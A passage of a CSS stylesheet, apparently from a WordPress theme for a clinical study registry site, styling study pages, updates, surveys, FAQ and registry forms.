114.171,527.882 C154.275,587.085 229.584,613.314 301.570,593.134 C302.797,592.831 417.611,563.639 544.688,438.300 C606.047,379.965 617.583,288.979 572.155,221.913 C569.567,218.090 566.789,214.369 563.863,210.764 Z'/%3E%3C/svg%3E");
}
footer {
  background-color: #f3f2f9;
  padding-top: 40px;
  padding-bottom: 40px;
  color: #715bb8;
  font-size: 12px;
  text-align: center;
  position: relative;
}
footer .btn.btn-purpple.btn-bug {
		padding: 10px 20px;
		line-height: 1.5;
		background: transparent;
    	color: #333;
    	text-transform: none;
    	border-color: #ccc;
}
@media (min-width: 768px) {
  footer .btn.btn-purpple.btn-bug {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
  }
}
.sc-popup {
  background-image: url(assets/img/back-popup.png);
  background-color: #f7f7f7;
  background-repeat: no-repeat;
  background-size: cover;
}
.study-wrapper .study-head {
  padding: 150px 0px 25px;
  background-color: #ffffff;
}
.study-wrapper .study-head .close-btn {
z-index: 1;
right: 0px;
top: 20px;
}
.study-wrapper .study-head .close-btn:after {
  background: #333333;
}
.study-wrapper .study-head .close-btn:before {
  background: #333333;
}
.study-wrapper .study-head .study-title {
  color: #333333;
  font-size: 28px;
  line-height: 35px;
}
@media (min-width: 768px) {
.study-wrapper .study-head .study-title.reduced-width {
width:75%;
}
}
.study-wrapper .study-head .image-about {
    	margin-bottom: 30px;
}
.study-wrapper .study-head .image-about.flex {
		display: flex;
}
@media (max-width: 768px) {
	.study-wrapper .study-head .image-about {
		display: block !important;
	}
}
.study-wrapper .study-head .image-about.flex div {
		flex-basis: 50%;
		}
.study-wrapper .study-head .image-about div {
	    background: transparent;
	    padding: 0;
		}
.study-wrapper .study-head .thumbnail-post {
  width: 100%;
  border-radius: 8px;
}
@media (max-width: 768px) {
	.study-wrapper .study-head .thumbnail-post {
		margin-bottom: 20px;
	}
}
.study-wrapper .study-head .thumbnail-post img {
  width: 300px;
  height: auto;
  border-radius: 10px;
}
.study-wrapper .study-head .meta {
  color: #333333;
}
.study-wrapper .study-head .foot .block {
  padding-left: 0;
}
.study-wrapper .study-head .block h3 {
  color: #333333;
  font-size: 18px;
}
.study-wrapper .study-head .block p {
  color: #715bb8;
  font-weight: 600;
  font-size: 14px;
}
.study-wrapper .study-head .contact-clinic {
  border: 1px solid #f1f1f1;
  padding: 20px;
  border-radius: 10px;
  background: #f3f2f9;
}
.study-wrapper .study-head .contact-clinic h3 {
  margin-top: 0;
}
.study-wrapper .study-head .contact-clinic label {
  color: #00000c;
  font-weight: bold;
}
.study-wrapper .study-head .contact-clinic table {
  display: inline-block;
  width: 50%;
}
.study-wrapper .study-head .contact-clinic table,
.study-wrapper .study-head .contact-clinic table tr,
.study-wrapper .study-head .contact-clinic table td {
  border: none;
}
.study-wrapper .study-head .contact-clinic table td {
  padding: 5px 0;
}
.study-wrapper .study-head .contact-clinic table td:not(:last-child) {
  padding-right: 15px;
}
.study-wrapper .study-head .contact-clinic table a {
  color: #715bb8;
}
.study-wrapper h2 {
  font-size: 18px;
  line-height: 24px;
  color: #333333;
  margin: 0;
}
.study-wrapper .study-content .add-arrow-black {
  color: #715bb8;
  font-size: 14px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
  filter: none;
}
.study-wrapper .study-content .add-arrow-black:after {
  display: inline-block;
  content: "";
  background: url('[data-uri]');
  margin-left: 10px;
  width: 5px;
  height: 8px;
  margin-bottom: 1px;
  transition: .5s;
}
.study-wrapper .study-content .add-arrow-black:hover:after {
  transition: .5s;
  margin-left: 17px;
}
.study-wrapper .study-content p {
  font-size: 14px;
  margin-bottom: 6px;
  margin-top: 6px;
}
.study-wrapper .study-content ul li {
  font-size: 14px;
  display: inline-block;
  width: 100%;
  margin-bottom: 6px;
  position: relative;
  padding-left: 10px;
}
.study-wrapper .study-content ul li:before {
  content: "";
  display: inline-block;
  background: #715bb8;
  width: 5px;
  height: 5px;
  border-radius: 5px;
  position: absolute;
  left: 0;
  top: 7px;
}
.block ul.opened a.show_more {
  bottom: 0;
}
i.arrow {
  border: solid #BE48BE;
  border-width: 0 2px 2px 0;
  display: inline-block;
  padding: 2px;
  margin-bottom: 2px;
  margin-left: 5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.block.locations.opened i.arrow {
  transform: rotate(-135deg);

  -webkit-transform: rotate(-135deg);
  margin-bottom: -1px;
}
#styled_genotype_select .selected_option {
  width: 98%;
  z-index: 9;
}
body.post-type-archive-updates,
body.single-updates {
  background: #f7f7f7 !important;
}
	.post-type-archive-updates .updates {
	padding-top: 0;
    background: transparent;
	}
.updates-holder {
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flex;
  display: -o-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
  -moz-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  -o-flex-wrap: wrap;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: 50px 0;
}
.updates-holder .update-item {
  flex: 0 0 24%;
  margin-bottom: 50px;
}
.updates-holder .update-item .title {
  margin: 0;
  color: #333333;
  font-weight: bold;
  font-size: 18px;
  line-height: 20px;
  text-transform: initial;
}
.updates-holder .update-item.first .title {
  font-size: 31px;
  line-height: 38px;
}
.updates-holder .update-item .date {
  color: #282828;
  font-size: 12px;
  line-height: 16px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 25px;
}
.updates-holder .update-item a {
  color: #715bb8;
  font-size: 12px;
  line-height: 16px;
  text-transform: uppercase;
}
.updates-holder .update-item p {
  color: #333333;
  font-size: 14px;
  line-height: 24px;
  margin: 0 0 30px;
}
.updates-holder .update-item p.exerpt {
  overflow: hidden;
}
.text-part {
  height: 330px;
}
#updates .see-all-link {
  margin-top: 70px;
  text-align: center;
}
#updates .see-all {
		display: inline-block;
    	color: #715bb8;
    	font-size: 16px;
    	line-height: 16px;
    	font-weight: 500;
    	letter-spacing: 1px;
}
#updates .see-all:after {
  display: inline-block;
  content: "";
  background-image: url([data-uri]…gxQOwNxF+AOBckKA7EE6GStUD8GCQIcpIQ1EmTQTIAAQYANkoQq3veb+oAAAAASUVORK5CYII=);
  background-repeat: no-repeat;
  background-size: cover;
  width: 5px;
  height: 8px;
  color: #715bb8;
  margin-left: 20px;
  -webkit-transition: .2s;
  transition: .2s;
}
.update-wrapper {
  color: #4F4F4F;
  padding: 30px 95px;
  margin-bottom: 50px;
}
.update-title {
  color: #333333;
  font-size: 38px;
  line-height: 45px;
}
.update-img {
  margin-bottom: 30px;
  width: 100%;
  flex: 0 0 40%;
}
.update-img img {
  max-width: 100%;
  height: auto;
}
.studies-block h2 {
  font-size: 48px;
}
.studies-block .wrapper-studies .study-item-rect {
  text-decoration: none;
  margin-top: 20px;
}
.studies-block .wrapper-studies .study-item-rect:hover img {
  opacity: .75;
}



@media (max-width: 575px) {
  .studies-block .wrapper-studies .study-item-rect {
    max-width: 300px;
    margin: 0 auto;
  }
}
.studies-block .wrapper-studies .study-item-rect img {
  aspect-ratio: 1.1;
  object-fit: cover;
  max-width: 100%;
  display: block;
  width: 100%;
  transition: .3s;
  border-radius: 8px;
}
.studies-block .wrapper-studies .study-item-rect p.btn {
  font-weight: 500;
  background-color: #715bb8;
  margin: 0 0 0px 0;
  color: white;
  width: 100%;
  text-align: center;
  letter-spacing: 1px;
  border: 2px solid #715bb8;
}
.studies-block .wrapper-studies .study-item-rect p.btn:hover {
	background: white;
    color: #715bb8;
}
.popup-form-bugs .wpcf7 {
  padding-left: 230px;
  padding-right: 230px;
}
.popup-form-bugs .wpcf7 .wpcf7-form-control-wrap textarea,
.popup-form-bugs .wpcf7 .wpcf7-form-control-wrap input {
  border: 1px solid #e4e4e4;
}
.popup-form-bugs .wpcf7 .wpcf7-submit {
  cursor: pointer;
  border-radius: 5px;
  background: #715bb8;
  padding-left: 70px;
  padding-right: 70px;
  color: #fff;
  font-size: 12px;
  text-align: center;
  text-transform: uppercase;
  padding-top: 0;
  padding-bottom: 0;
  border: 2px solid #715bb8;
  transition: .3s;
  width: 200px;
}
.popup-form-bugs .wpcf7 .wpcf7-submit:hover {
  background-color: #fff;
  color: #715bb8;
}
.popup-form-bugs .wpcf7 label {
  display: block;
  width: 100%;
  color: #000;
  font-size: 12px;
}
.popup-form-bugs .wpcf7 textarea {
  border-radius: 6px;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
}
.popup-form-bugs .wpcf7 input {
  line-height: 50px;
}
.verified-wrappwer {
  display: flex;
  justify-content: flex-end;
  padding: 10px 0px;
  position: absolute;
  top: 50px;
  right: 0;
}
.image-about .wc-read-more,  .image-about .wc-read-less,.study-wrapper .locations-block a.show_more, .study-item .locations-block a.show_more {
	color: #7476CC;
	position: relative;
}
.study-wrapper .locations a.show_more {
	position: relative;
}
.image-about .wc-read-more:after, .locations-block a.show_more:after, .study-wrapper .locations a.show_more:after {
    content: "";
    border: solid #7476CC;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    margin-left: 10px;
    margin-bottom: 2px;
}
.image-about .wc-read-less:after, .locations-block .opened a.show_more:after, .participation-information.opened .locations a.show_more:after {
    content: "";
    border: solid #7476CC;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 3px;
    transform: rotate(-45deg);
    -webkit-transform: rotate(-135deg);
    margin-left: 10px;
    margin-bottom: -2px;
}
.featured .holder {
	display: flex;
	border-radius: 7px;
    padding: 20px;
	flex-wrap: wrap;
}
.featured .holder .block {
	width:25%;
}
.featured .holder .block h3,.featured .holder.study h3 {
	margin-top: 0 !important;
	font-size: 18px !important;
}
.featured .holder.study {
	background: #fff;
	border: 1px solid;
}
.featured .holder.study p {
	color: #000 !important;
}
.featured .holder.study ul {
	margin-top: 5px;
	margin-bottom: 0 !important;
}
.holder.study.restrictions {
	margin-top: 20px;
}
.study-point-site.two {
	display: flex;
    gap: 5%;
	flex-wrap: wrap;
	margin-bottom: 50px;
}
.study-point-site.two .locations-block ul:not(.opened) {
    max-height: 125px;
}
.study-point-site.two .study-point, .study-point-site.two .study-site {
	width: 45%;
}
.study-point-site.two .block{
	background: #fff !important;
    border: 1px solid #000 !important;
}
.study-point-site.two .block table {
	    width: 100%;
}
.study-wrapper .study-head .contact-clinic table a {
	color: #000 !important;
	font-weight: normal !important;
}
.single-featured .study-links a {
	display: inline-block;
	background: #715bb8;
    font-size: 14px;
    letter-spacing: 1px;
    line-height: 16px;
    color: white;
    min-width: 200px;
    font-weight: 500;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    text-align: center;
    border: 2px solid #715bb8;
}
.single-featured .study-links a:hover{
	background: #fff;
	color: #715bb8;
	text-decoration: none;
}
.single-featured .study-links a:first-child {
	margin-right: 20px;
}
.single-featured .study-links a.enroll-link {
	float: right;
}

.participation-information > h3, .study-information > h3, .eligibility > h3 ,.study-point-site.two h3 {
    color: #000;
    text-transform: uppercase;
    font-size: 18px;
}
.participation-information p {
	margin: 0;
}
.participation-information .locations {
	max-height: unset !important;
}
/* .participation-information .show_more 
{
	display: none !important;
} */
.home .featured-studies .study-item:not(:hover) h3 {
    color: #715bb8 !important;
}


.participation-information.opened .locations 
{
  padding-bottom: 25px;
}
.participation-information .locations > p
{
  display:none;
}
.participation-information .locations > p:nth-child(2),
.participation-information .locations > p:nth-child(3),
.participation-information .locations > p:nth-child(4)
{
  display:block;
}
.participation-information.opened .locations > p
{
  display:block;
}
.study-wrapper.featured .participation-information .locations a.show_more i.arrow
{
  display: none;
}

.study-wrapper.featured .participation-information .locations a.show_more:before
{
  content: 'More Countries';
}

.study-wrapper.featured .participation-information.opened .locations a.show_more
{
  position: absolute;
  bottom: -8px;
}
.study-wrapper.featured .participation-information.opened .locations a.show_more:before
{
  content: 'Less Countries';
}


@media (max-width: 520px) {
	.featured .holder .block {
		width: 50%;
	}
	.featured .holder .block:first-child,.featured .holder .block:nth-of-type(2){
		margin-bottom: 20px;
	}
}

@media (max-width: 991px) {
		.verified-wrappwer {
		position: relative;
		top: auto;
		right: auto;
		display: block;
		padding: 0 0 20px 0 !important;
		margin-top: -15px;
	}
	.what-is-this {
    position: unset;
    padding-left: 10px;
	}
	.study-wrapper .study-head .study-title.reduced-width {
    width: 100%;
	}
}
.verified-wrappwer .tooltip-visible {
  display: flex;
  align-items: center;
}
.verified-wrappwer img {
  margin-left: auto;
  margin-right: 10px;
	width: 20px;
}
.verified-wrappwer .tooltip {
  position: relative;
  display: inline-block;
  padding-left: 10px;
  width: 100%;
}
@media (max-width: 991px) {
	.verified-wrappwer .tooltip {
	padding-left: 0;
	width: auto;
	}
}
.verified-wrappwer .tooltiptext {
  visibility: hidden;
  width: 380px;
  background-color: #F2F0F3;
  border-radius: 6px;
  padding: 15px;
  position: absolute;
  z-index: 2;
  top: -30px;
  right: 220px;
  line-height: 22px;
}
@media (max-width: 990px) {
  .verified-wrappwer .tooltiptext {
    right: 0;
    top: 30px;
    max-width: 100%;
    font-size: 14px;
  }
	span.wc-highlight p.wc-hide {
	    right: 0;
    top: 30px;
    max-width: 100%;
    font-size: 14px;	
	}
	span.wc-highlight {
		position: unset !important;
	}
}
.verified-wrappwer .tooltip:hover .tooltiptext {
  visibility: visible;
}
@media (max-width: 991px) {
  .study-wrapper {
    padding-left: 15px;
    padding-right: 15px;
  }
  .study-wrapper .study-head {
    padding: 90px 0 25px;
    width: 100%;
    margin: 0;
  }
  .study-wrapper .study-head .study-title {
    font-size: 20px;
    line-height: 25px;
  }
  .study-wrapper .study-head .close-btn {
    right: 0px;
    top: 15px;
  }
  .updates-holder .update-item.first {
    flex: 0 0 100%;
  }
  .updates-holder .update-item {
    flex: 0 0 48%;
  }
  .text-part {
    height: 275px;
  }
  footer .btn-bug {
    position: unset;
    margin-top: 20px;
  }
  .popup-form-bugs .wpcf7 {
    padding-left: 5%;
    padding-right: 5%;
  }
}
@media (max-width: 576px) {
  .verified-wrappwer {
    padding: 30px 0;
  }
}
@media (max-height: 1000px) {
  #mapdiv {
    height: calc(100vh - 340px) !important;
  }
}
@media (max-width: 1199px) {
  .updates-holder {
    padding: 50px 0 0;
  }
  .update-title {
    font-size: 32px;
  }
}
@media (max-width: 767px) {
  #styled_genotype_select .selected_option {
    width: 100%;
  }
  .updates-holder .update-item.first,
  .updates-holder .update-item {
    flex: 0 0 100%;
  }
  .text-part,
  .updates-holder .update-item p.exerpt {
    height: auto;
    margin-bottom: 15px;
  }
  .updates-holder .update-item.first .title {
    font-size: 24px;
    line-height: 30px;
  }
  .update-wrapper {
    padding: 20px;
  }
  .update-title {
    font-size: 24px;
    line-height: 32px;
  }
}
header .desktop ul li.menu-item-has-children {
  position: relative;
}
header .desktop ul li.menu-item-has-children:after {
	content: "";
    border: solid #715bb8;
    border-width: 0 2px 2px 0;
    display: inline-block;
    padding: 4px;
    transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    border-radius: 1px;
    right: -15px;
	margin-bottom: 2px;
	cursor: pointer;
}
header .desktop ul.sub-menu {
  position: absolute;
  background: #fff;
  width: 250px;
  top: 0;
  display: none;
  box-shadow: 1px 1px 3px 1px #ccc;
}
header .desktop ul.sub-menu li {
  float: none;
  width: 100%;
}
header .desktop ul.sub-menu li a {
padding: 15px 0;
display: block;
text-align: center;
}
header .desktop ul.sub-menu li a:hover {
  color: #be48be;
}
header .desktop ul.sub-menu li a:before {
  display: none;
}
header .desktop ul.sub-menu li:not(:last-child) {
  border-bottom: 1px solid #bab2da;
}
header .desktop ul.sub-menu li:last-child {
  margin-bottom: 0;
}
header .desktop ul li.menu-item-has-children:hover .sub-menu {
  display: block;
}
.updates-holder .update-item {
  flex: 0 0 100%;
}
.updates-holder .update-item.first {
  margin-bottom: 80px;
  padding: 50px;
  background: #fff;
  border-radius: 15px;
  border: 1px solid #f1f1f1;
}
.updates-holder .update-item.first .update-img {
  padding-top: 35%;
}
.updates-holder .update-item.first .title {
  font-size: 24px;
}
.updates-holder .update-item.first .text-part {
  height: auto;
}
.updates-holder .update-item.first .text-part p.exerpt {
  height: auto;
}
.updates-holder .update-item:not(.first) {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .updates-holder .update-item:not(.first) .update-img {
    flex: 0 0 100%;
    padding-top: 50%;
  }
}
.updates-holder .update-item:not(.first) .text-part {
  flex: 0 0 55%;
}
@media (max-width: 767px) {
  .updates-holder .update-item:not(.first) .text-part {
    flex: 0 0 100%;
  }
}
.update-image img {
  width: 100%;
  height: auto;
  display: block;
}
.search-results .updates-holder .update-item:not(.first) {
  display: block;
}
.search-panel {
  margin-top: 50px;
}
.page-content {
  padding: 30px;
  background: #fff;
  border-radius: 10px;
}
.page-content a.learn-more {
  display: inline-block;
  margin-top: 15px;
}
.page-banner img {
  margin: 0 auto 30px;
  display: block;
  max-width: 100%;
  height: auto;
}
.page-content,
.page-content img {
  max-width: 100%;
  height: auto;
}
.featured-studies .see-all-link .see-all,
#updates .see-all,
.receive-updates .row .receive-email button {
  background-color: #715bb8;
  color: #fff;
  padding: 15px 30px;
  border-radius: 5px;
  border: 2px solid #715bb8;
  transition: ease all .3s;
}
.featured-studies .see-all-link .see-all:hover,
#updates .see-all:hover,
.receive-updates .row .receive-email button:hover {
  background-color: transparent;
  color: #715bb8;
  text-decoration: none;
}
.featured-studies .see-all-link .see-all:after,
#updates .see-all:after {
  display: none;
}
.btn.btn-purpple {
  border-radius: 5px;
  cursor: pointer;
}
.receive-updates .row h2 {
  font-size: 36px;
}
.join-mailing {
  background-color: #fff;
  color: #715bb8;
  padding: 15px 30px;
  border-radius: 5px;
  transition: ease all .3s;
  display: inline-block;
  width: 250px;
  text-align: center;
}
.join-mailing:hover {
  background-color: #715bb8;
  color: #fff;
  text-decoration: none;
}
.modal-overlay {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.8);
  z-index: 4;
}
.modal-form,
.modal-overlay {
  display: none;
}
.modal-form {
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 12;
  max-width: 400px;
  width: 400px;
  padding: 30px;
  background: #f3f2f9;
  border-radius: 10px;
  text-align: center;
}
.receive-updates .row .receive-email button {
  position: static;
  width: auto;
  height: auto;
  background-image: none;
  padding: 10px 30px;
  margin-top: 20px;
}
.study-wrapper.featured {
  border-radius: 10px;
  margin-bottom: 50px;
}
.study-wrapper.featured .study-head {
  padding-top: 30px;
  border-radius: 10px;
}
.container.faq-holder {
  background: #fff;
  padding: 80px;
  border-radius: 10px;
}
.main-learn-page-content .faq-title {
  text-align: center;
  color: #715bb8;
}
.faq-item {
  padding: 25px 0;
  border-top: 2px solid #eee;
}
.faq-item:last-child {
  border-bottom: 2px solid #eee;
}
.question {
  color: #715bb8;
  font-weight: 700;
  cursor: pointer;
  position: relative;
  padding-right: 30px;
}
.question:after {
  content: '';
  display: block;
  width: 15px;
  height: 8px;
  background: url('assets/img/arrow-icon.svg') center center no-repeat;
  background-size: cover;
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.answer {
  padding-top: 40px;
  color: #333f48;
  display: none;
}
.main-learn-page-content .links {
  width: 100%;
  column-count: 1;
  margin-bottom: 0;
  margin-top: 0;
  background: #fff;
  padding: 15px;
  border-radius: 10px;
}
.main-learn-page-content .links a {
  font-size: 14px;
  line-height: 16px;
  width: 100%;
  display: block;
  margin-bottom: 0;
  font-weight: 700;
  color: #715bb8;
}
.main-learn-page-content .links ul {
  margin: 0;
  padding-left: 10px;
}
.main-learn-page-content .links ul li a {
  font-weight: 400;
}
.main-learn-page-content .links ul li:before {
  margin-right: 10px;
}
h2.page-subtitle {
	font-size: 42px;
    color: #333;
}
.featured-learn-more {
  display: block;
  width: 200px;
  margin: 30px auto 0;
  text-align: center;
  padding: 15px 0;
  background: #fff;
  color: #715bb8;
  border-radius: 5px;
}
.featured-learn-more:hover {
  text-decoration: none;
}
.featured-video {
  width: 100%;
  height: 500px;
  margin-bottom: 50px;
}
.participations {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.p-requirements,
.p-restrictions {
  flex: 0 0 45%;
  border: 2px solid #715bb8;
  padding: 20px;
  border-radius: 10px;
}
.p-requirements h2,
.p-restrictions h2,
.st-content h2 {
  margin-top: 0;
}
.st-content {
  border-radius: 10px;
  background: #f1f1f1;
  padding: 20px;
}
.registry-form {
  margin: 0 auto;
}
.registry-title {
  text-align: center;
}
.flex-form {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}
.input-holder {
  flex: 0 0 48%;
  margin-bottom: 20px;
}
.input-holder input {
  margin-top: 5px;
  border: 1px solid #e4e4e4;
  border-radius: 6px;
  width: 100%;
  padding: 15px;
}
.checkboxes,
.privacy-holder {
  flex: 0 0 100%;
}
.stakeholder .wpcf7-list-item,
.privacy-holder .wpcf7-list-item {
  margin-left: 0;
  display: block;
}
.stakeholder .wpcf7-list-item label,
.privacy-holder .wpcf7-list-item label,
.stakeholder-div label {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 15px;
  font-size: 14px;
}
.stakeholder.wpcf7-form-control-wrap input,
.privacy-holder .wpcf7-list-item input {
  width: auto;
}
.privacy-holder {
  margin: 30px 0;
}
.wpcf7-list-item input[type="radio"],
.custom-radio {
  display: none;
}
.wpcf7-list-item input[type="radio"] ~ span,
.custom-radio ~ span,
.wpcf7-list-item input[type="checkbox"] ~ span {
  position: relative;
  padding-left: 20px;
  display: block;
  cursor: pointer;
}
.wpcf7-list-item input[type="radio"] ~ span:before,
.custom-radio ~ span:before {
  content: '';
  width: 14px;
  height: 14px;
  border: 1px solid #715bb8;
  border-radius: 50%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.wpcf7-list-item input[type="radio"]:checked ~ span:after,
.custom-radio:checked ~ span:after {
  content: '';
  width: 5px;
  height: 5px;
  background-color: #715bb8;
  border-radius: 50%;
  position: absolute;
  left: 7px;
  top: 50%;
  transform: translate(-50%, -50%);
}
.wpcf7-list-item input[type="checkbox"] {
  display: none;
}
.wpcf7-list-item input[type="checkbox"] ~ span:before {
  content: '';
  width: 14px;
  height: 14px;
  border: 1px solid #715bb8;
  border-radius: 2px;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
}
.wpcf7-list-item input[type="checkbox"]:checked ~ span:after {
  content: '';
  display: block;
  width: 6px;
  height: 11px;
  border: solid #715bb8;
  border-width: 0 2px 2px 0;
  position: absolute;
  left: 7px;
  top: 46%;
  transform: translate(-50%, -50%) rotate(45deg);
}
.ta-c {
  text-align: center;
}
.top-front-page-slider-wrapper {
  margin-top: 75px;
}
.top-front-page-slider-wrapper .top-front-page-slider-holder {
  position: relative;
}
.top-front-page-slider-wrapper h3 {
  color: #715bb8;
}
.top-front-page-slider-wrapper .slick-slide {
  padding: 0px;
}
.top-front-page-slider-wrapper .top-front-page-slider-item {
  width: 100%;
  padding-top: 50%;
  /*@media(max-width: 767px) {
            height: 180px;
        }*/
}
.top-front-page-slider-wrapper .top-front-page-slider-arr {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 30px;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr svg path {
  fill: #715bb8;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr.left {
  left: -35px;
}
.top-front-page-slider-wrapper .top-front-page-slider-arr.right {
  right: -35px;
}
@media (max-width: 767px) {
  .top-front-page-slider-wrapper .top-front-page-slider-arr.left {
    left: 0;
  }
  .top-front-page-slider-wrapper .top-front-page-slider-arr.right {
    right: 0;
  }
}
.surveys-wrapper {
  padding: 100px 0;
}
.surveys-wrapper.content-column {
  padding: 0;
}
.surveys-wrapper .surveys-holder {
  margin-top: 50px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.surveys-wrapper .surveys-holder .surveys-sidebar {
  flex: 0 0 20%;
  background-color: #fff;
  border-radius: 10px;
  padding: 50px 20px;
  position: sticky;
  top: 10px;
  align-self: flex-start;
}
@media (max-width: 991px) {
  .surveys-wrapper .surveys-holder .surveys-sidebar {
    flex: 0 0 100%;
    margin-bottom: 30px;
    position: static;
    text-align: center;
  }
}
.surveys-wrapper .surveys-holder .surveys-sidebar h3 {
  margin-top: 0;
  margin-bottom: 30px;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a {
  display: block;
  margin-bottom: 15px;
  color: #000;
  font-weight: 400;
  transition: ease all .3s;
  font-size: 14px;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a.active {
  font-weight: 700;
}
.surveys-wrapper .surveys-holder .surveys-sidebar a:hover {
  text-decoration: none;
  font-weight: 700;
}
.surveys-wrapper .surveys-holder .surveys-items {
  flex: 0 0 75%;
}
@media (max-width: 991px) {
  .surveys-wrapper .surveys-holder .surveys-items {
    flex: 0 0 100%;
  }
}
.surveys-wrapper .surveys-holder .surveys-items h2 {
  color: #333;
  font-weight: 700;
  font-size: 20px;
  line-height: 24px;
}
.surveys-wrapper .survey-item {
  display: flex;
  flex-wrap: wrap;
  border-radius: 10px;
  margin-bottom: 50px;
  overflow: hidden;
  border: 1px solid #f1f1f1;
}
.surveys-wrapper .survey-item:last-child {
  margin-bottom: 0;
}
.surveys-wrapper .survey-item .survey-img {
  flex: 0 0 30%;
  display: flex;
}
@media (max-width: 991px) {
  .surveys-wrapper .survey-item .survey-img {
    flex: 0 0 100%;
  }
}
.surveys-wrapper .survey-item .survey-img img {
  object-fit: cover;
  max-width: 100%;
}
.surveys-wrapper .survey-item .survey-text {
  flex: 0 0 70%;
  background-color: #fff;
  padding: 20px 40px;
}
@media (max-width: 991px) {
  .surveys-wrapper .survey-item .survey-text {
    flex: 0 0 100%;
  }
}
@media (max-width: 767px) {
  .surveys-wrapper .survey-item .survey-text {
    padding: 20px;
  }
}
.surveys-wrapper .survey-item .survey-text h2,
.surveys-wrapper .survey-item .survey-text p {
  margin-top: 0;
}
.map-top-section {
  padding: 20px 0 20px;
}
.two-columns {
  display: flex;
  flex-wrap: wrap;
}
@media (max-width: 767px) {
  .two-columns {
    display: block;
  }
}
.content-column.half {
  flex: 0 0 47%;
}
@media (max-width: 767px) {
	.content-column.half:first-child {
		margin-bottom: 15px;
	}	
}
.content-column p {
  margin: 0;
}
.infographics-wrapper {
  position: relative;
}
.infographics-wrapper .infographics-slider {
  max-width: 750px;
  margin: 0 auto;
}
.infographics-wrapper .infographics-slider .infographics-slide-img {
  width: 100%;
  padding-top: 50%;
}
.infographics-wrapper .infographics-slider-arr {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  width: 30px;
}
.infographics-wrapper .infographics-slider-arr svg path {
  fill: #715bb8;
}
.infographics-wrapper .infographics-slider-arr.left {
  left: 0;
}
.infographics-wrapper .infographics-slider-arr.right {
  right: 0;
}
@media (max-width: 991px) {
  .infographics-wrapper .infographics-slider-arr.left {
    left: -30px;
  }
  .infographics-wrapper .infographics-slider-arr.right {
    right: -30px;
  }
}
.not-found-block {
  padding: 30px;
}
.search_label {
  margin-bottom: 20px;
  display: block;
}
.archive-subtitle {
  margin-bottom: 50px;
}
.stakeholder-div {
  margin-top: 30px;
}
.scroll-btn.btn.btn-purpple {
  padding-left: 30px;
  padding-right: 30px;
  line-height: 35px;
  margin-top: 30px;
  font-family: Helvetica, sans-serif;
}
.page-content.registry-page,
.page-content.about-page {
  padding: 30px;
}
@media (max-width: 767px) {
  .page-content.registry-page,
  .page-content.about-page {
    padding: 20px;
  }
}
.registry-page p:first-child {
	margin-top: 0;
}
.about-row {
  padding: 30px 60px;
  margin: 0 -60px;
  justify-content: space-between;
}
.about-row.grey {
  background-color: #f8f8f8;
}
.about-row:last-child {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .about-row {
    padding: 30px 20px;
    margin: 0 -20px;
  }
}
.page-content.priority {
	padding:0;
    margin-bottom: 10px;
    background: transparent;
}
.page-content.priority h3 {
	margin-top: 0;
	padding-top: 0;
}
.page-content.priority h3 p {
	color: #715bb8 !important;
    font-size: 20px;
    font-weight: normal;
    font-style: italic;
    margin: 0;
}
.page-content.priority .registry-row {
	padding:10px 0 40px !important;
	}
.page-content.priority .registry-row p:first-child {
		margin-bottom: 15px;
	}
.studies-block .page-content  h4 {
		color: unset !important;
}
.registry-row {
  justify-content: space-between;
  padding: 10px 0;
}
.registry-row:last-child {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .registry-row {
    padding: 20px;
  }
}
#registry-form {
  background-color: #f8f8f8;
  margin: 0 -60px;
  padding: 50px 60px;
}
#registry-form .btn {
  width: auto;
}
@media (max-width: 767px) {
  #registry-form {
    padding: 50px 20px;
    margin: 0 -20px;
  }
}
#registry-slider {
  padding: 50px 60px;
  margin: 0 -60px;
  background-color: #715bb842;
}
@media (max-width: 767px) {
  #registry-slider {
    padding: 50px 20px;
    margin: 0 -20px;
  }
}
.states-columns ul,
.contries-columns ul {
  padding: 0;
  margin: 0;
  list-style: none;
  margin-bottom: 50px;
}
.states-columns ul li,
.contries-columns ul li {
  line-height: 1.5;
}
.states-columns h4,
.contries-columns h4 {
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 24px;
}
@media (max-width: 767px) {
  .states-columns h4,
  .contries-columns h4 {
    font-size: 18px;
  }
}
.states-columns {
  margin-top: 50px;
}
.states-columns ul .states-col {
  width: 20%;
  display: inline-block;
  vertical-align: top;
  margin-bottom: 30px;
}
@media (max-width: 767px) {
  .states-columns ul .states-col {
    width: 50%;
    margin-bottom: 10px;
  }
}
.states-columns ul li {
  display: block;
}
@media (max-width: 767px) {
  .states-columns ul li {
    width: 50%;
